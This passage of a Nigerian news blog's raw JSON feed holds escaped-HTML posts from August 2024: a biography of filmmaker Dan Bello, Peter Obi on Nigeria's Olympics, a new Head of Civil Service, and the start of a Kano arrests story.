src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh72ZHwT1YoBD45L1-Gm29LN-qQEqw6L52agRSZgQvLU9Egz-FbFvbY0o-FFvF6e1YG-NwA65rUc0KFL-kQ_kCQpHuz9rDUFrkm5pY0bgijLA2TpLjAaWMtT6gku3r7Mz8Cal5ZLr6nIpxYsdSmUzhDaAijwQqXCkThCh0YtQ4Q5-jEl3mVxcdA3Ge8L7bi\/w253-h320\/GUtHKz9XQAEp5I9.jpeg\" title=\"Who is Dan Bello?\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDan Bello\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOriginally from Kano State, Bello Galadanchi a.k.a Dan Bello was born in State College, Pennsylvania on December 12, 1987 to Habeeb and Halisa Galadanchi. After birth, he spent his childhood and early adolescence with his family in Nigeria's capital, Abuja, where he attended school with his siblings.\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThroughout his time in Africa Bello worked a variety of jobs, including street food vending, construction, and helping run his father's medical practice. One of his first jobs was the fabrication and sale of handmade footwear such as rope sandals and a special type of sabot heel native to Nigeria called aa \"kumazie.\"\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EUpon matriculation in 2006, his parents offered him education back in the United States, where Bello attended The Pennsylvania State University as a Bioengineering and Classical History double major and Film Studies and African Studies minors.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EConsidered a gifted young man, he graduated from university in 2009 with two degrees and two minor certificates and immediately entered the film industry, producing such short films as Charles in Arms, Unknowing Separation, Water for Baby, and Taken by Storm.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHis first film projects were prompted by various contests and promotional programs and soon became well-known to his former university circles. In late 2011, Dan Bello received a grant from the Nigerian Film Festival and Nollywood, to produce various political films for the Nigerian government.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIt was this opportunity that lend itself to Bello's fame in that the new funding allowed him to make films in Pennsylvania and become more noticed. When not filmmaking, Bello spends his time volunteering in his community, making new friends in the city and writing narrative novel- IMDb Mini Biography By: Sand.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA dual citizen of the USA and the Federal Republic of Nigeria, writer\/director Bello Galadanchi, made a name for himself after winning numerous awards at short film festivals around the globe. In 2012, at just 24, he wrote, directed and co-produced the feature film, A Dark Place.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EPrior to making films Galadanchi obtained a Bachelor's Degree in Biomedical Engineering. Having also minored in sociology, the soft spoken filmmaker credits the \"thought provoking\" storylines commonly associated with his work to his humble upbringing in Jos, Plateau State of Nigeria.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOwner of Dalar Pictures, Galadanchi is also co-founder of To the Moon Productions, along with actor R. Tariq Powell. The filmmaker currently resides in China where he teaches primary shool children\u003C\/span\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/1679988787158773939\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/who-is-dan-bello.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/1679988787158773939"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/1679988787158773939"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/who-is-dan-bello.html","title":"Who is Dan Bello? "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh72ZHwT1YoBD45L1-Gm29LN-qQEqw6L52agRSZgQvLU9Egz-FbFvbY0o-FFvF6e1YG-NwA65rUc0KFL-kQ_kCQpHuz9rDUFrkm5pY0bgijLA2TpLjAaWMtT6gku3r7Mz8Cal5ZLr6nIpxYsdSmUzhDaAijwQqXCkThCh0YtQ4Q5-jEl3mVxcdA3Ge8L7bi\/s72-w253-h320-c\/GUtHKz9XQAEp5I9.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-6833927097507282113"},"published":{"$t":"2024-08-12T09:56:00.000-07:00"},"updated":{"$t":"2024-08-12T09:56:43.259-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"2024 Olympics: Nigerian Athletes Who Excelled Abroad Highlight Poor Leadership – Obi "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxeOLt4iLFTp73LsxJXgFvOPHnT9Ex_cbbASVLHkUylRJRw1OklehW7u_Eo9aKNroNQTXuzPBcgDGLiKx1G2fJoJmrSuacgIoGUgQcBZ87jrcepxCJ8EoYVOR_MPVIqNUZiQUC1T6RlUp6z3UvXMkDAMW1ino6rzYZZGbQ3zUD1CBMp6ZmDagCpIW9te5u\/s1024\/GNrZA0LWIAAae47.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"2024 Olympics: Nigerian Athletes Who Excelled Abroad Highlight Poor Leadership – Obi\" border=\"0\" data-original-height=\"1024\" data-original-width=\"732\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxeOLt4iLFTp73LsxJXgFvOPHnT9Ex_cbbASVLHkUylRJRw1OklehW7u_Eo9aKNroNQTXuzPBcgDGLiKx1G2fJoJmrSuacgIoGUgQcBZ87jrcepxCJ8EoYVOR_MPVIqNUZiQUC1T6RlUp6z3UvXMkDAMW1ino6rzYZZGbQ3zUD1CBMp6ZmDagCpIW9te5u\/w229-h320\/GNrZA0LWIAAae47.jpeg\" title=\"2024 Olympics: Nigerian Athletes Who Excelled Abroad Highlight Poor Leadership – Obi\" width=\"229\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E2024 Olympics: Nigerian Athletes Who Excelled Abroad Highlight Poor Leadership – Obi\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EFollowing Nigeria’s disappointing performance at the 2024 Paris Olympics, former presidential candidate Peter Obi has highlighted the broader implications of the country's failures on the global stage.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDespite being Africa’s most populous nation, Nigeria left the Games without a single medal, in stark contrast to nine other African countries that returned home with accolades.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn a statement on Monday via X, Obi lamented Nigeria’s performance but urged Nigerians to take note of the successes of their compatriots who competed under other flags.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“While the giant of Africa finished without a single medal, nine African countries won medals. However, Nigeria still registered some positives at the global event, which glaringly highlighted our challenges,” Obi said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe pointed out the achievements of four Nigerians who excelled at the Olympics, not for Nigeria, but for other countries where they had found better opportunities.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EYemisi Ogunleye won gold for Germany, Annette Echikunwoke, who had previously faced frustrations in Nigeria, took home gold for the United States, and Ebelechukwu Agbapuonwu, who was recognised as an athletic prodigy at the age of 15 in Port Harcourt before changing her nationality and religion, won silver medals for Bahrain.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAdditionally, Rena Wakama, a Nigerian American head coach of Nigeria’s female basketball team, the D’Tigress, was named the best coach at the Olympics for guiding her team to the quarterfinals.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EObi highlighted the irony of these successes, noting that these athletes thrived because they operated in environments where talent was recognised and nurtured.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“At various times, Nigerians continue to showcase their talents and prove that with the right environment and the right leadership, they can surmount all obstacles,” Obi stated.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe emphasised that these accomplishments should serve as a wake-up call to Nigerians about the cost of poor political leadership.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“This message should challenge us to realise that our poor political leadership will continue to harm us irretrievably until we dismantle the corrupt system and create a new Nigeria that is possible,” Obi concluded.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/6833927097507282113\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/2024-olympics-nigerian-athletes-who.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6833927097507282113"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6833927097507282113"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/2024-olympics-nigerian-athletes-who.html","title":"2024 Olympics: Nigerian Athletes Who Excelled Abroad Highlight Poor Leadership – Obi "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxeOLt4iLFTp73LsxJXgFvOPHnT9Ex_cbbASVLHkUylRJRw1OklehW7u_Eo9aKNroNQTXuzPBcgDGLiKx1G2fJoJmrSuacgIoGUgQcBZ87jrcepxCJ8EoYVOR_MPVIqNUZiQUC1T6RlUp6z3UvXMkDAMW1ino6rzYZZGbQ3zUD1CBMp6ZmDagCpIW9te5u\/s72-w229-h320-c\/GNrZA0LWIAAae47.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-845661245816576319"},"published":{"$t":"2024-08-12T09:22:00.000-07:00"},"updated":{"$t":"2024-08-12T09:22:44.144-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"BREAKING: Tinubu Appoints New Head of Service "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH9pzRwzxrzL7qzGVjnHeXFnUk9htCNgTY6A5325N-3AMSjiui0ax2fdLiLlI-Qqhegs56nSfkPBDG3NHDxGr_JynKmIlWiuoPx2H7vC5-7UsI6KexNr5aCGqjTgiiyIHh_U_4SZCETb5bNKFz0bBa9w_fP7cOzc8x8cZ5CmWMVP_rJ88BWrKn96ANKYAk\/s1280\/F_uO-yTWMAABSqC.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"BREAKING: Tinubu Appoints New Head of Service\" border=\"0\" data-original-height=\"861\" data-original-width=\"1280\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH9pzRwzxrzL7qzGVjnHeXFnUk9htCNgTY6A5325N-3AMSjiui0ax2fdLiLlI-Qqhegs56nSfkPBDG3NHDxGr_JynKmIlWiuoPx2H7vC5-7UsI6KexNr5aCGqjTgiiyIHh_U_4SZCETb5bNKFz0bBa9w_fP7cOzc8x8cZ5CmWMVP_rJ88BWrKn96ANKYAk\/w320-h215\/F_uO-yTWMAABSqC.jpeg\" title=\"BREAKING: Tinubu Appoints New Head of Service\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ETinubu Appoints New Head of Service\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EPresident Bola Tinubu has officially sworn in Mrs. Didi Walson-Jack as the new Head of Civil Service of the Federation.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe swearing-in ceremony took place at approximately 1:00 pm on Monday in the Council Chamber of the Aso Rock Villa, Abuja, just before the Federal Executive Council meeting commenced.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EWalson-Jack succeeds Dr. Folashade Yemi-Esan, who served as the Head of Service from March 4, 2020, until August 12, 2024, retiring a day before her 60th birthday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis ceremony follows nearly a month after President Tinubu approved her appointment on July 17.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn his remarks, President Tinubu said, “You’re stepping into very big shoes, and we pray that God continues to guide you, provide you with wisdom, and enhance your integrity to serve this country and the civil service in the most successful way.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe President also expressed gratitude to the outgoing Head of Service, praising her “exceptional tenure.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe stated, “Dr. Folashade Yemi-Esan must be thanked for her exceptional tenure as Head of Service. We appreciate her commitment, duty, and loyalty.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“As she steps down, we express our deep gratitude for her unwavering commitment to the service of her country. As we bid farewell to her, we are also here to officially swear in the new Head of Service.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBorn on August 27, 1966, in Yenagoa, Bayelsa State, Walson-Jack holds a Bachelor’s degree in Law from the University of Lagos and was called to the bar in 1987.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EShe has served as the Solicitor-General of Bayelsa State and Permanent Secretary of the Ministry of Justice since July 2002.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHer career in the Federal Civil Service began at the Ministry of Niger Delta Affairs, where she was the pioneer State Coordinator of the Rivers State Office.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EShe is an alumna of the National Institute for Policy and Strategic Studies, Kuru, Plateau State, Nigeria.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBefore her latest appointment, Walson-Jack was the Permanent Secretary of the Federal Ministry of Education since January 2024, following the retirement of Mr. David Andrew Adejo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EFollowing the swearing-in ceremony, President Tinubu presided over the FEC meeting.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA week earlier, the President had postponed the meeting for another discussion with his Security Chiefs regarding the nationwide protests.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe council is expected to deliberate on several memos that were deferred at its last meeting on July 29.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAccording to the Minister of Works, Dave Umahi, these include the Natalla-Boru Road in Kano State, the Ojo-Odum-Okuku Road in Benue State, and the Umuahia-Aba road project by Arab Contractors, which is “85 percent complete.”\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/845661245816576319\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/breaking-tinubu-appoints-new-head-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/845661245816576319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/845661245816576319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/breaking-tinubu-appoints-new-head-of.html","title":"BREAKING: Tinubu Appoints New Head of Service "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH9pzRwzxrzL7qzGVjnHeXFnUk9htCNgTY6A5325N-3AMSjiui0ax2fdLiLlI-Qqhegs56nSfkPBDG3NHDxGr_JynKmIlWiuoPx2H7vC5-7UsI6KexNr5aCGqjTgiiyIHh_U_4SZCETb5bNKFz0bBa9w_fP7cOzc8x8cZ5CmWMVP_rJ88BWrKn96ANKYAk\/s72-w320-h215-c\/F_uO-yTWMAABSqC.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-6418973631835529464"},"published":{"$t":"2024-08-12T09:18:00.000-07:00"},"updated":{"$t":"2024-08-12T09:18:02.803-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"76 Suspects Arrested for Displaying Russian Flags Transferred to Abuja – Kano CP"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWp0G4RlgMTCsysy_9WPjxvnHh8mo48ZzdkEMnwvKWk_zeNM9bJL1TDeJd04mlf8ASqiwu8o4IKpt9bTYhXFD7CGM7_TMu_6BBMj8SdUCanuvsHQbcRjX5g23R9PylNid3bDStqszvHXHGoEMMXvivgRGXOyAwUKKMO_vBBA9M2xZ8CF8CFKEe9QS2xD__\/s708\/1657521176391.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"76 Suspects Arrested for Displaying Russian Flags Transferred to Abuja – Kano CP\" border=\"0\" data-original-height=\"418\" data-original-width=\"708\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWp0G4RlgMTCsysy_9WPjxvnHh8mo48ZzdkEMnwvKWk_zeNM9bJL1TDeJd04mlf8ASqiwu8o4IKpt9bTYhXFD7CGM7_TMu_6BBMj8SdUCanuvsHQbcRjX5g23R9PylNid3bDStqszvHXHGoEMMXvivgRGXOyAwUKKMO_vBBA9M2xZ8CF8CFKEe9QS2xD__\/w320-h189\/1657521176391.jpg\" title=\"76 Suspects Arrested for Displaying Russian Flags Transferred to Abuja – Kano CP\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E76 Suspects Arrested for Displaying Russian Flags Transferred to Abuja – Kano CP\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Kano State Police Command has transferred 76 suspects, including a foreigner, who were arrested for flying Russian flags, to Force Headquarters in Abuja for a thorough investigation on charges of sedition.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EState Police Commissioner 